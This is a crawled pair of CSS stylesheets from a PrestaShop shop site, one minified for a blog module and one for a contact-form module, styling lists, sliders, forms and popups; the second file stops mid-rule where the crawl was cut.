.clearblog{margin-right:auto;margin-left:auto;clear:both}#categoriesFiltrage{display:block}#categoriesFiltrage form{margin-top:5px}#categoriesFiltrage input.search_query{width:250px;float:left;height:32px;margin-right:10px;margin-top:3px;border:1px solid #bdbdbd}#categoriesFiltrage .button-search{border:1px solid #bdbdbd}#categoriesFiltrage select{height:38px;border:1px solid #ccc;padding-top:5px;padding-bottom:5px}#categoriesFiltrage div.filtrecat{float:left;color:#fff;padding:5px;margin-right:5px;background:#333 0 0;text-shadow:1px 1px rgba(0,0,0,.2)}#categoriesFiltrage div.deleteCat{float:right;cursor:pointer;margin-left:5px}#categoriesFiltrage div.deleteCat:hover,#prestablog_bloc_search .btn.button-search:hover{color:#6f6f6f}#prestablogfont ol,#prestablogfont p,#prestablogfont ul{margin:0 0 15px}#prestablog_bloc_search{position:relative}#prestablog_bloc_search .btn.button-search{background:#fbfbfb 0 0;border:medium;color:#fff;display:block;padding:10px 0 11px;position:absolute;right:1px;text-align:center;top:1px;width:50px;height:41px}#prestablog_bloc_search .btn.button-search span,#prestablog_menu_cat nav ul ul,div#comments{display:none}#prestablog_bloc_search .btn.button-search::after{content:" ";background-image:url(../img/front-icons.png);background-position:left 2px;position:absolute;width:32px;height:32px;background-repeat:no-repeat;top:12px;left:18px}#prestablog_bloc_search #prestablog_search{background:#fbfbfb 0 0;display:inline;height:45px;margin-right:1px;padding:13px 60px 13px 13px}ul.related_blog_product li{display:block;height:auto;margin-bottom:20px;min-height:40px;width:100%}#prestablog_block_rss a{background:0 0#333;overflow:hidden;padding:7px 10px 10px;font:600 18px/22px"Open Sans",sans-serif}#prestablog_block_rss a:hover{background:0 0#777;color:#fff}#prestablog_block_rss a i,#prestablog_menu_cat nav #nav-version,#prestablog_menu_cat nav span.parent,div#abo{float:right}.prestablog-nav-top{border-left:1px solid #515151;float:right}@media (max-width:479px){.prestablog-nav-top{text-align:center;width:25%}}#prestablog_block_rss a,#prestablog_menu_cat nav ul li a,.prestablog-nav-top a{display:block;color:#fff;text-shadow:1px 1px rgba(0,0,0,.2)}.prestablog-nav-top a{cursor:pointer;font-weight:700;padding:8px 10px 11px}@media (max-width:479px){.prestablog-nav-top a{font-size:11px;padding-left:5px;padding-right:5px}}.prestablog-nav-top a.active,.prestablog-nav-top a:hover{background:0 0#2b2b2b}.prestablog_slide{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;position:relative;float:left;margin:0 0 7px;background:#fff;padding:5px;box-shadow:#ccc 0 0 5px;border-radius:5px}.prestablog_slide .nivoSlider a.nivo-imageLink{position:absolute;top:0;left:0;width:100%;border:0;padding:0;margin:0;z-index:6;display:none;overflow:hidden;height:100%}.prestablog_slide .nivoSlider img,.productslinks .nivoSlider img{display:none;position:absolute;top:0;left:0;max-width:none}.prestablog_slide .nivo-main-image,.productslinks .nivo-main-image{display:block!important;position:relative!important;width:100%!important}.prestablog_slide .nivo-slice,.productslinks .nivo-slice{display:block;position:absolute;z-index:5;height:100%;top:0}.prestablog_slide .nivo-box,.productslinks .nivo-box{display:block;position:absolute;z-index:5;overflow:hidden}#prestablog_menu_cat nav ul li:hover>ul,.prestablog_slide .nivo-box img,.productslinks .nivo-box img{display:block}.prestablog_slide .nivoSlider,.productslinks .nivoSlider,a .wrap_blog div{position:relative}.prestablog_slide .nivo-controlNav{text-align:center;position:absolute;top:5px;right:0;width:100%;height:10px;z-index:8}.prestablog_slide .nivo-controlNav a{background:0 0#2a2a2a;border-radius:5px 5px 5px 5px;float:none;display:inline-block;height:0;overflow:hidden;padding:6px 3px 0;width:6px;box-shadow:#ccc 2px 2px 3px;cursor:pointer;text-indent:-9999;margin-top:4px;margin-right:4px}.prestablog_slide .nivo-controlNav a.active,.prestablog_slide .nivo-controlNav a:hover{background:#fff;border:2px solid #333;margin-bottom:-2px}.prestablog_slide .nivo-directionNav .nivo-prevNav{background:url(../img/controls.png)no-repeat left bottom;float:left;left:5px;top:40%}.prestablog_slide .nivo-directionNav .nivo-nextNav{background:url(../img/controls.png)no-repeat right bottom;float:right;right:5px;top:40%}.prestablog_slide .nivo-directionNav .nivo-prevNav:hover{background:url(../img/controls.png)no-repeat left top}.prestablog_slide .nivo-directionNav .nivo-nextNav:hover{background:url(../img/controls.png)no-repeat right top}.prestablog_slide .nivo-directionNav a{position:absolute;cursor:pointer;z-index:99;height:32px;width:35px;text-indent:-9999px;-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out;opacity:0}.prestablog_slide:hover .nivo-directionNav a,a:hover .productslinks img{opacity:1}.prestablog_slide .nivo-caption{position:absolute;bottom:10px;background:url(../img/bg-texte-slide.png);border:1px solid #626262;padding:8px 8px 8px 5px;height:auto;width:auto;color:#fff;box-shadow:#333 2px 2px 5px;z-index:8;border-radius:0 5px 5px 0}#blog_product_linked,.page-product-box{width:100%;margin-bottom:10px}#prestablog_catliste a.button_large,#prestablog_dateliste a.button_large,#prestablog_lastliste a.button_large,.page-product-box{margin-top:10px}.page-product-box a{color:#585858}.productslinks{float:left;position:relative;width:auto;text-align:center;padding:5px 5px 10px}a .wrap_blog div{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;height:100%;min-height:100%}a .productslinks img{padding:10px;width:100%;height:auto;border:1px solid #ededed}a .wrap_blog div .product_name_blog{position:absolute;left:0;text-align:center;padding:0;display:flex;height:100%;width:100%;background-color:rgba(255,255,255,.73);opacity:0;font-weight:700}a:hover .wrap_blog .product_name_blog{opacity:1;padding:10px}a .wrap_blog .product_name_blog .titre_product_blog{text-align:center;margin:auto;font-size:120%;color:#000}ul.articleslinks{padding-left:40px;margin-bottom:10px;list-style:square}.productslinks,a.bloc-rss img{margin-bottom:5px}a.bloc-rss:hover img{opacity:.7;filter:alpha(opacity=70)}#blog_list *{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0}#blog_list,#prestablog_nav_slide{display:block;float:left;width:100%;clear:both}#blog_list li.article_li a:hover img{opacity:.9}#blog_list a{color:#777}#blog_list li,#blog_list li.article_li{display:inline-block;list-style:none;-webkit-transition:all .6s ease-in;-moz-transition:all .6s ease-in;-o-transition:all .6s ease-in;transition:all .6s ease-in;padding:10px;width:50%;float:left}#blog_list li.article_li{width:33%}#blog_list li.tiers{width:33%}#blog_list li .link_toplist{border-radius:20px;width:32px;height:32px;display:block;padding-top:5px;padding-left:7px;color:#000;background-color:#fff;font-family:"Material Icons";margin:20px auto}#blog_list .blog_link:after,#blog_list .comments:after,#blog_list li .link_toplist:before{content:" ";background-image:url(../img/front-icons.png);background-position:left 2px;position:absolute;width:20px;height:20px;background-repeat:no-repeat}#blog_list li .link_toplist:hover{background-color:#ff5600}#blog_list h3{line-height:.9;padding-bottom:20px;border-bottom:1px dashed #e7e7e7;font-size:20px;height:50px}#blog_list .block_cont{width:100%;border:1px solid #e9e9e9;background-color:#fff}#blog_list li:hover .block_cont{background-color:#fff;box-shadow:0 0 5px rgba(0,0,0,.49);-webkit-box-shadow:0 0 5px rgba(0,0,0,.29)}#blog_list .block_top{width:100%;position:relative}#blog_list .block_top .blog_desc{position:absolute;width:100%;height:0%;padding:30px;background-color:rgba(0,0,0,.4);margin:0;color:#fff;font-size:16px;opacity:0;overflow:hidden}#blog_list li:hover .block_top .blog_desc{opacity:1;height:100%}#blog_list .block_top img{width:100%;height:auto}#blog_list .block_bas{width:100%;padding:20px}#blog_list #blog_article_linked h3{padding-bottom:10px;border-bottom:1px dotted #cfcfcf;color:#626262;font-size:15px;height:auto}#blog_article_linked .blog_link{font-size:15px;height:auto}#blog_list #blog_article_linked .article_li h3{border:0}#blog_list #blog_article_linked .block_bas,fieldset#prestablog-comment{padding:10px}#blog_list .blog_link:after,#blog_list .comments:after{background-position:right 2px}#blog_list .comments{float:right;font-size:14px;margin-right:10px}#blog_list .comments:after{background-position:center 2px;margin-left:2px}#blog_list .comments:hover,#blog_list a.blog_link:hover{text-decoration:none;color:#ff5600}#blog_list p{margin:12px 0}#blog_list .block_top .blog_desc,#blog_list .block_top .blog_desc a,.block_cont{-webkit-transition:all .6s ease-in;-moz-transition:all .6s ease-in;-o-transition:all .6s ease-in;transition:all .6s ease-in}#prestablogfont ol,#prestablogfont ul{padding-left:40px;margin-bottom:15px}#prestablogfont ol,#prestablogfont ul li{list-style:square;font-size:.9375rem;color:#878787;font-weight:400}#prestablogfont ol{list-style:decimal}.info_blog{font-size:11px;color:#8b8b8b}.date_blog-cat,.info_blog a,ul#blog_list li .date_blog-cat a{color:#acacac}.date_blog-cat{font-size:10px;font-weight:400}.categorie_blog{color:#a020f0}.categorie_blog:hover{text-decoration:underline}#prestablog_nav_slide{text-align:center;padding-bottom:5px}#prestablog_nav_slide a{display:inline-block;height:16px;width:16px;outline:medium;text-indent:-9999em;margin-right:1px;margin-left:1px}#prestablog_dateliste ul{font-weight:700}#prestablog_dateliste ul ul{color:#7f7f7f;font-size:90%;font-weight:400;margin-left:15px}#prestablog_dateliste ul ul li{list-style-type:square;margin-top:2px;margin-bottom:2px}img.lastlisteimg{float:left;margin-right:7px;margin-bottom:7px;margin-top:5px}.cat_prestablog p{margin-top:5px;margin-bottom:5px;padding-bottom:0}div.prestablog_pagination{text-align:center;margin-top:15px;margin-bottom:15px}div.prestablog_pagination a,div.prestablog_pagination span{margin-right:2px;border:1px solid #ed91cf;text-decoration:none;color:#ed91cf;border-radius:50%;height:30px;width:30px;display:inline-block;text-align:center;padding:4px}div.prestablog_pagination a:active,div.prestablog_pagination a:hover,div.prestablog_pagination span.current{border:1px solid #000;color:#000}div.prestablog_pagination span.disabled{border:1px solid #f3f3f3;color:#ccc}div.prestablog_pagination span.more{border:1px solid #ddd;color:#aaa}div.block_bas p.categories{font-size:85%}div.block_bas p.categories a{font-size:115%}#prestablog-fb-comments .fb-comments,#prestablog-fb-comments .fb-comments iframe span[style],#prestablog-fb-comments .fb-comments iframe[style],#prestablog-fb-comments .fb-comments span,#prestablog-fb-comments .fb-like-box,#prestablog-fb-comments .fb-like-box iframe span[style],#prestablog-fb-comments .fb-like-box iframe[style],#prestablog-fb-comments .fb-like-box span{width:100%!important}fieldset#prestablog-comment label,fieldset#prestablog-comment p{margin:0}fieldset#prestablog-comment input{width:100%}fieldset#prestablog-comment input#submitComment{width:auto}fieldset#prestablog-comment input.text{border:1px solid #ccc}fieldset#prestablog-comment textarea{width:100%;height:200px;border:1px solid #ccc;margin-bottom:5px}fieldset#prestablog-comment p#errors{text-align:center;font-weight:700}fieldset#prestablog-comment input.errors,fieldset#prestablog-comment textarea.errors{border:solid 1px #0b9a0b}span#toggle-comments{cursor:pointer}div#abo a,div.comment h4 a{text-decoration:none}div#abo a:hover,div.comment h4 a:hover{text-decoration:underline}div.comment{margin:10px 0;padding:5px}div.comment hr{color:#e5e5e5;background-color:#d9d7d7}div.comment p.date-comment{color:#7f7f7f;font-size:90%;margin-top:-4px;margin-bottom:10px;padding:0}div#abo{font-size:90%}div#abo a{color:#dd2a81}#block_footer_last_list{float:left;width:175px;padding:15px 10px}.prestablog_cat_img{display:inline-block;height:auto;margin-bottom:15px;max-width:100%;padding:15px;background-color:#fff}#prestablog_catliste p,#prestablog_dateliste li,#prestablog_lastliste p{margin:0;padding:10px 0;width:100%;display:inline-block}#prestablog_dateliste li{border-bottom:none}#prestablog_dateliste li li{border-bottom:1px dotted #ccc}.prestablog_thumb_cat{float:left;margin-right:15px;margin-bottom:15px}#prestablog_menu_cat{width:100%;float:left}#prestablog_menu_cat nav ul{min-height:40px}#prestablog_menu_cat nav a.mparent{background:url(../img/flechebas.png)no-repeat right center}#prestablog_menu_cat nav ul ul a.mparent{background:url(../img/flechedroite.png)no-repeat right center}#prestablog_menu_cat nav #nav-version:hover{background:0 0}#blog_list h3,#prestablog_menu_cat nav{margin-bottom:10px}#prestablog_menu_cat nav ul,img.logo_home{list-style:none;position:relative;background:#333}#prestablog_menu_cat nav ul:after{content:"";clear:both;display:block}#prestablog_menu_cat nav ul li{float:left}#prestablog_menu_cat nav ul li:hover{background:#6a6a6a}#prestablog_menu_cat nav ul li:hover a{color:#fff}#prestablog_menu_cat nav ul li a{padding:9px 20px;text-decoration:none;font:600 18px/22px"Open Sans",sans-serif}#prestablog_menu_cat nav ul li>img,.prestablog_slide ul.admin{padding:0}#prestablog_menu_cat nav ul ul{background:#6a6a6a;border-radius:0;padding:0;position:absolute;min-width:150px;z-index:10}#prestablog_menu_cat nav ul ul li{float:none;border-top:1px solid #737373;border-bottom:1px solid #737373;position:relative}#prestablog_menu_cat nav ul ul li a{padding:10px;color:#fff}#prestablog_menu_cat nav ul ul li a img{padding-right:5px}#prestablog_menu_cat nav ul ul ul{position:absolute;left:100%;top:0}img.news{margin-bottom:10px;max-width:100%}#prestablogfont img{max-width:100%;height:auto}#prestablogfont img.f_left{margin-right:10px;margin-bottom:10px}#prestablogfont img.f_right{margin-left:10px;margin-bottom:10px}#prestablogfont iframe{border:0;max-width:100%}@media (max-width:1024px){#blog_list .block_top .blog_desc{font-size:12px}#blog_list li.tiers{width:50%}#blog_list li .link_toplist{width:30px;height:30px}}@media (max-width:700px){#prestablog_menu_cat nav{display:none}#prestablog_menu_cat nav ul{padding:0}#menu-mobile{cursor:pointer;background:#333 url(../img/menu-toggle-mobile.png)no-repeat 10px center;display:block;height:26px;width:100%;margin-bottom:10px}#prestablog_menu_cat nav ul ul{left:40px;width:auto}#prestablog_menu_cat nav ul ul ul{position:absolute;top:0;width:auto}#prestablog_menu_cat nav ul li{float:none}}@media (max-width:600px){#blog_list .block_top .blog_desc{font-size:12px}#blog_list li,#blog_list li.tiers{width:100%}}@media (max-width:400px){img.news{float:none;display:block;clear:both}#blog_list .block_top{text-align:center;width:100%}#blog_list .block_bas{width:100%}}#prestablog_catliste li{position:relative}#prestablog_catliste li span.grower{display:block;background:#f6f6f6;position:absolute;right:0;top:0;cursor:pointer;font-family:"Material Icons";font-size:14px}#prestablog_catliste li span.CLOSE:before,#prestablog_catliste li span.OPEN:before{content:"";display:block;vertical-align:middle;width:30px;height:30px;color:#333;line-height:30px;text-align:center}#prestablog_catliste li span.CLOSE:before{content:"";color:silver}#prestablog_catliste li span.OPEN~p{background-color:#f5f5f5}.prestablog .title{text-align:center;text-transform:uppercase!important}.blog-list-post{box-shadow:0 10px 20px 3px rgba(0,0,0,.1);margin-bottom:20px;border-radius:15px}.blog-list-content{padding:25px;transition:all .2s ease-in-out}.blog-list-title,.blog-list-title a{color:#333;text-transform:uppercase;padding:0;display:block;margin-top:1rem}.blog-list-date{color:#333;font-size:12px;font-weight:400}.blog-list-date span{color:#ed91cf}.blog-home-posts .image img,.blog-list-post .blog-list-image img{filter:grayscale(100%)}.blog-home-posts .item:hover .image img,.blog-list-post:hover .blog-list-image img{filter:none}.blog-list-post:hover .btn-primary{border-color:#fff}.blog-list-image,.blog-list-image a{position:relative;display:block}@media (max-width:767px){.blog-list .pl-0,.blog-list .pr-0{padding:0}.blog-list-image img{width:100%}}.blog-list-image .date-add{position:absolute;top:10px;left:10px;background-color:#000;color:#fff;z-index:10;text-align:center;border-radius:50%;height:40px;width:40px;padding:5px;box-sizing:content-box;font-size:13px;text-transform:uppercase}.blog-home-posts .image .date-add span,.blog-list-image .date-add span{display:block;font-size:1.4em;font-weight:700}body#module-prestablog-blog div#prestablogfont h2{margin-top:1.1rem;margin-bottom:1rem}body#module-prestablog-blog div#prestablogfont p{line-height:1.5rem}.blog-btn{color:#fff!important;margin-top:1rem}#header .header-nav #_prestablog_index div{margin-left:2.5rem;margin-top:.9375rem;text-align:right;white-space:nowrap}.blog-home-posts{display:grid;grid-template-columns:25% 25% 25% 25%}@media (max-width:992px){.blog-home-posts{grid-template-columns:50% 50%}}@media (max-width:575px){.blog-home-posts{grid-template-columns:100%}}.blog-home-posts .item{transition:all .2s ease-in-out}.blog-home-posts .item:nth-child(2n){background:#c6c6c6;color:#fff}.blog-home-posts .image{position:relative;display:block}.blog-home-posts .image .date-add{position:absolute;top:10px;left:10px;background-color:#d68278;color:#fff;z-index:10;text-align:center;border-radius:50%;height:40px;width:40px;padding:10px;box-sizing:content-box;font-size:15px;text-transform:uppercase}.blog-home-posts .item:nth-child(odd) .post_name{color:#000}.blog-home-posts .item:nth-child(even){background:#c6c6c6;color:#fff}.blog-home-posts .item:nth-child(even) .post_name{color:#fff}.blog-home-posts .item:nth-child(even) .btn-primary{color:#fff;background-color:transparent;border-color:#fff}.blog-home-posts .item:hover .btn-primary{color:#fff;background-color:transparent;border-color:#fff}.blog-home-posts .content .more{margin-top:10px}.blog-home-posts .content h3{text-align:center;text-transform:uppercase;font-size:1rem;min-height:55px;margin:0;padding-top:10px}.blog-home-posts .picture-content-img{border:10px solid #fff!important;box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}.blog-home-posts .picture-block{margin-bottom:1rem}.blog-home-posts .title-block{margin-bottom:.5rem;text-align:center}.blog-home-posts .title-block .title-content{font-size:1.1rem;font-weight:600;min-height:45px}.blog-home-posts .text-block{text-align:center}.blog-home-posts .text-block .text-container .text-content p{font-size:.94rem;line-height:24px}.blog-home-posts .picture-content .youtube-icon{width:20%;position:absolute;top:21%;left:39%;z-index:2}@media (max-width:567px){.blog-home-posts .title-block .title-content{font-size:14px;min-height:auto}.blog-home-posts .text-block .text-container .text-content p{font-size:14px}}

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/ets_cfultimate/views/css/style.css
body_size: 2610
content:
div.wpcfu {
    margin: 0;
    padding: 0;
}
input.ets_cfu_form-control.ets_cfu-range {
    outline: none;
    margin-top: 10px;
}
.wpcfu-submit:hover {
    background-color: #2592a9;
}
.ets_cfu_input_number span.rang-min, .ets_cfu_input_number span.rang-max {
    min-height: 0;
    line-height: 1;
    margin-top: 10px;
}
.ets_cfu_col iframe{
    max-width: 100%;
}
.ets_cfu-html img {
    max-width: 100%;
    height: auto;
}
.ets_cfu_input label .ets_cfu_span{
    font-weight: bold;
}
.style21 .ets_cfu_col.col1, .style21 .ets_cfu_col.col2,
.style22 .ets_cfu_col.col1, .style22 .ets_cfu_col.col3,
.style23 .ets_cfu_col.col2, .style23 .ets_cfu_col.col3 {
    width: 25%;
}
span.ets_cfu_span {
    font-weight: 400!important;
    display: block;
    margin-bottom: 10px;
}
.ets_cfu_show_hide {
    position: absolute;
    right: 1px;
    top: 1px;
    background-color: #fff;
    width: 40px;
    bottom: 1px;
    text-align: center;
    line-height: 2.5;
    border-left: 1px solid #ccc;
    cursor: pointer;
}
.ets_cfu_col textarea {
    min-height: 150px;
}
.is-active .ets_cfu_input_submit.ets_cfu_input:after {
    content: "";
    border: 1px solid #555;
    border-left-color: transparent!important;
    border-right-color: transparent!important;
    width: 14px;
    height: 14px;
    margin-left: 5px;
    display: inline-block;
    border-radius: 50%;
        vertical-align: -3px;
    transform: rotate(0);
    -webkit-transform: rotate(0);
    -webkit-animation: spin_load 0.4s infinite; /* Safari 4.0 - 8.0 */
    animation: spin_load 0.4s infinite;
    animation-timing-function: linear;
    -webkit-animation-timing-function: linear;
}
@keyframes spin_load {
    from {
        transform: rotate(0);
        -webkit-transform: rotate(0);
    }
    to {
        transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
    }
}

@-webkit-keyframes spin_load {
    from {
        transform: rotate(0);
        -webkit-transform: rotate(0);
    }
    to {
        transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
    }
}
p.ets_cfu_help_block {
    color: #999;
    font-style: italic;
    font-size: 90%;
}
input.ets_cfu_form-control.ets_cfu-range {
    margin-top: 10px;
    outline: medium none;
}
.style21 .ets_cfu_col.col3,
.style22 .ets_cfu_col.col2,
.style23 .ets_cfu_col.col1 {
    width: 50%;
}
.style4 .ets_cfu_col {
    width: 25%;
}
span.ets_cfu_form-control-wrap {
    display: block;
    position: relative;
}
div.wpcfu .screen-reader-response {
    position: absolute;
    overflow: hidden;
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    width: 1px;
    margin: 0;
    padding: 0;
    border: 0;
}
.ets_cfu_form-control.ets_cfu-submit {
    text-transform: uppercase;
    font-weight: 600;
    padding: 6px 20px;
    outline: none!important;
}
.wpcfu .form-control:not(.ets_cfu-file):not(.ets_cfu-select) {
    height: 36px;
}
.wpcfu .form-control{
    font-size: 14px;
    padding: 5px 10px;
}
span.file_type_des {
    font-size: 13px;
    font-style: italic;
    color: #999;
    margin-top: 5px;
    display: block;
}
.ets_cfu-checkbox .ets_cfu-list-item {
    display: block;
    margin-bottom: 5px;
}
.ets_cfu-checkbox .ets_cfu-list-item.each_a_line{
    float: left;
    display: inline-block;
    margin-right: 10px;
}
.ets_cfu-radio .ets_cfu-list-item {
    display: block;
    margin-bottom: 4px;
}
.pa-captcha-refesh + .ets_cfu-captcha {
    display: inline-block;
    width: 100px;
}
.wpcfu-checkbox input[type="checkbox"] {
    vertical-align: -2px;
    margin-right: 3px;
}

input::-webkit-calendar-picker-indicator {
    display: none;
}

input[type="date"]::-webkit-input-placeholder {
    visibility: hidden !important;
}

.wpcfu textarea {
    font-size: 13px !important;
}

.wpcfu input {
    font-size: 13px;
    vertical-align: -2px;
}

.wpcfu-form-control-wrap .select_arrow {
    border-left: 1px solid #ccc;
    height: 100%;
    pointer-events: none;
    position: absolute;
    right: 0;
    top: 0;
    width: 40px;
}

.wpcfu-form-control-wrap .select_arrow::before {
    border-bottom: 2px solid #999;
    border-left: 2px solid #999;
    content: "";
    display: inline-block;
    height: 12px;
    left: 13px;
    position: absolute;
    top: 10px;
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    width: 12px;
}

.wpcfu-form-control-wrap select {
    appearance: none;
    -moz-appearance: none;
    -webkit-appearance: none;
}

.custom_choosefile {
    display: flex;
    -webkit-display: flex;
    position: relative;
}

.custom_choosefile .button_choosefile {
    align-items: center;
    -webkit-align-items: center;
    background-color: #2fb5d2;
    color: #fff;
    display: flex;
    -webkit-display: flex;
    height: 100%;
    pointer-events: none;
    padding: 0 10px;
    position: absolute;
    right: 0;
    vertical-align: middle;
    white-space: nowrap;
}
.custom_choosefile .input-group .input-group-btn > .btn{
    padding-top: 11px;
    padding-bottom: 11px;
}
.custom_choosefile .wpcfu-form-control.wpcfu-file {
    margin-top: 0;
}
.ets_cfu_box.style3 .ets_cfu_col {
    width: 50%;
    display: inline-block;
    padding: 0 15px;
}

.ets_cfu_box {
    display: flex;
    width: 100%;
    margin-bottom: 10px;
}

.ets_cfu_col {
    padding: 0 15px;
}

.ets_cfu_box.style2 .ets_cfu_col {
    width: 33.33%;
}

.ets_cfu_box.style1 .ets_cfu_col {
    width: 100%;
}
.wpcfu input[type="radio"] {
    vertical-align: middle;
}
.ets_cfu-radio .ets_cfu-list-item {
    display: block;
    vertical-align: top;
    margin-right: 10px;
}
.ets_cfu-radio .ets_cfu-list-item.each_a_line{
    display: inline-block;
}
.wpcfu-quiz-label + input.ets_cfu-quiz {
    display: inline-block;
    width: 100%;
    margin-top: 0;
    max-width: 100%;
}
span.wpcfu-quiz-label {
    margin-right: 7px;
}
.wpcfu-form-control-wrap {
    clear: both;
    display: block;
    position: relative;
}
.wpcfu label {
    display: block;
    margin-bottom: 5px;
    text-align: left;
    font-weight: 600;
}
.ctf_click_open_contactform7 {
    /*padding: 10px 15px;*/
    position: relative;
    margin-top: 5px;
}

#product .ctf_click_open_contactform7 {
    margin-top: 10px;
}

.wpcfu-submit[disabled] {
    background-color: rgba(47, 181, 210, 1);
    cursor: not-allowed;
}

.wpcfu label *:not(label) {
    font-weight: normal;
}

.wpcfu h3 {
    color: #333;
    margin-bottom: 20px;
    text-transform: uppercase;
}

.wpcfu-submit {
    background-color: #2fb5d2;
    border: medium none;
    color: #fff;
    cursor: pointer;
    font-weight: 600;
    margin-top: 10px;
    padding: 8px 20px;
    margin-bottom: 10px;
    text-transform: uppercase;
}

form > .wpcfu-form-control-wrap {
    margin-bottom: 15px;
}
#ets_cft_page .page-content {
    padding: 15px;
}
.wpcfu-captcha {
    border: 1px solid rgba(0, 0, 0, 0.25);
    display: inline-block;
    height: 32px;
    padding: 4px 10px;
    vertical-align: -2px;
    width: 90px;
}

div.wpcfu-response-output {
    margin: 2em 15px 1em;
    padding: 10px 1em;
}

div.wpcfu-mail-sent-ok {
    border: 2px solid #398f14;
}

div.wpcfu-mail-sent-ng,
div.wpcfu-aborted {
    border: 2px solid #ff0000;
}

div.wpcfu-spam-blocked {
    border: 2px solid #ffa500;
}

div.wpcfu-validation-errors,
div.wpcfu-acceptance-missing {
    border: 2px solid #f7e700;
}

.wpcfu-form-control-wrap {
    margin-top: 6px;
    position: relative;
}

span.wpcfu-not-valid-tip {
    color: #f00;
    display: block;
    font-size: 12px;
    font-weight: normal;
    margin-top: 5px;
}

.wpcfu label label {
    margin-bottom: 0;
}

.use-floating-validation-tip span.wpcfu-not-valid-tip {
    position: absolute;
    top: 20%;
    left: 20%;
    z-index: 100;
    border: 1px solid #ff0000;
    background: #fff;
    padding: .2em .8em;
}

span.wpcfu-list-item {
    display: inline-block;
    margin: 0 15px 0 0;
}

span.wpcfu-list-item-label::before,
span.wpcfu-list-item-label::after {
    content: " ";
}

.wpcfu-display-none {
    display: none;
}

div.wpcfu .ajax-loader {
    visibility: hidden;
    display: inline-block;
    background-image: url('../img/ajax-loader.gif');
    width: 16px;
    height: 16px;
    border: none;
    padding: 0;
    margin: 0 0 0 4px;
    vertical-align: middle;
}

div.wpcfu .ajax-loader.is-active {
    visibility: visible;
}

div.wpcfu div.ajax-error {
    display: none;
}

div.wpcfu .placeheld {
    color: #888;
}

div.wpcfu .wpcfu-recaptcha iframe {
    margin-bottom: 0;
}

div.wpcfu input[type="file"] {
    cursor: pointer;
    padding-top: 5px;
    padding-bottom: 5px;
}

div.wpcfu input[type="file"]:disabled {
    cursor: default;
}

.ctf_click_open_contactform7 {
    cursor: pointer;
}

.ctf-popup-wapper {
    background-color: rgba(0, 0, 0, 0.6);
    bottom: 0;
    left: 0;
    margin: 0;
    opacity: 0;
    overflow: auto;
    position: fixed;
    top: 0;
    visibility: hidden;
    width: 100%;
}

.ctf-popup-wapper.show {
    opacity: 1;
    visibility: visible;
    z-index: 9999;
}

.ctf-popup-content {
    background-color: #fff;
    margin: 20px auto;
    padding: 20px 30px;
    position: relative;
    max-width: 900px;
    width: 90%;
    text-align: left;
}

.ctf-popup-table {
    display: table;
    width: 100%;
    height: 100%;
}

.ctf-popup-tablecell {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
}

.ctf_close_popup {
    background-color: #333;
    border: 1px solid #fff;
    border-radius: 50%;
    box-shadow: 0 0 3px 1px #666;
    -webkit-box-shadow: 0 0 3px 1px #666;
    cursor: pointer;
    font-size: 0;
    height: 26px;
    position: absolute;
    right: -10px;
    top: -10px;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    width: 26px;
}

.ctf_close_popup:before {
    content: "";
    width: 14px;
    height: 2px;
    background-color: #fff;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate3d(-50%, -50%, 0);
    -webkit-transform: translate3d(-50%, -50%, 0);
}

.ctf_close_popup:after {
    content: "";
    height: 14px;
    width: 2px;
    background-color: #fff;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate3d(-50%, -50%, 0);
    -webkit-transform: translate3d(-50%, -50%, 0);
}

.rang-min {
    float: left;
    min-height: 30px;
    min-width: 1px;
}

.rang-max {
    float: right;
    min-height: 30px;
    min-width: 1px;
}

.wpcfu-range:focus {
    border-color: rgba(0, 0, 0, 0.25);
    outline: medium none;
}
.ets_cfu_input {
    display: block;
    margin-bottom: 15px;
}
.ets_cfu_input .rang-value {
    left: 50%;
    top: 10px;
    position: absolute;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
}
@media (max-width: 767px){
    .ets_cfu_box {
        flex-wrap: wrap;
        -webkit-flex-wrap: wrap;
        margin-bottom: 10px;
    }
    .style4 .ets_cfu_col,
    .ets_cfu_box.style2 .ets_cfu_col {
        width: 100%;
    }
    .ets_cfu_input_submit.ets_cfu_input {
        margin-top: 15px;
    }
    .style21 .ets_cfu_col.col1, .style21 .ets_cfu_col.col2, .style22 .ets_cfu_col.col1, .style22 .ets_cfu_col.col3, .style23 .ets_cfu_col.col2, .style23 .ets_cfu_col.col3 {
        width: 100%;
    }
}
@media (max-width: 479px) {
    .ctf-popup-content {
        padding: 20px 15px;
    }
}

.number_max{
    position: absolute;
    right: 5px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    opacity: 0.5;
}
.number_select{
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
}
/*.ets_cfu_form-control-wrap input[type="number"],
.ets_cfu_form-control-wrap input[type="number"]:hover,
.ets_cfu_form-control-wrap input[type="number"]:active,
input[type="number"]::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button{
    -webkit-appearance: textfield;
    -moz-appearance: textfield;
    appearance: textfield;
    padding-right: 55px;
}*/

.number_select .number_plus,.number_select .number_minus {
    display: block;
    padding: 0;
    margin: 0;
    position: absolute;
    text-align: center;
    width: 1.387em;
    height: 50%;
    text-decoration: none;
    overflow: visible;
    font-weight: 700;
    cursor: pointer;
    color: #fff;
    background-color: #999;
    border: 0;
    text-shadow: none;
    line-height: 15px;
    background-image: none;
    right: 0;
}

.number_select .number_plus {
    top: 0;
    right: 0;
    border-bottom: 0;
    border-radius: 0;
    border-bottom: 1px solid #000;
    position: relative;
}
.number_select .number_minus {
    bottom: 0;
